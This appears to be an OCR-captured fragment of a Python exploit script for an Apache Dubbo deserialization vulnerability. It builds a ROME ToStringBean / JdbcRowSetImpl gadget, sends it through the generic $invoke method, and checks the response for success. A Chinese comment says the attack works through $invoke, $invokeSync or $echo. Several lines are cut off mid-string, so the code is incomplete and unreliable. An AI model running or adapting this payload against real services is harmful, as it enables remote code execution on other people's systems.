
  )

toStringBean=new_object(

  'com.rometools.rome.feed.impl.ToStringBean',

  beanClass=JdbcRowSetImplClass,

  obj=JdbcRowSetImpl

  )

resp = client.send_request_and_return_response(

  service_name='org.apache.dubbo.spring.boot.sample.consumer.
  # 此处可以是 $invoke、$invokeSync、$echo 等，通杀 2
  method_name='$invoke',

  args=[toStringBean])

output = str(resp)

if 'Fail to decode request due to: RpcInvocation' in output:

  print('[!] Target maybe not support deserialization.')

elif 'EXCEPTION: Could not complete class com.sun.rowset.JdbcR
   print('[+] Succeed.')

else:

  print('[!] Output:')

  print(output)
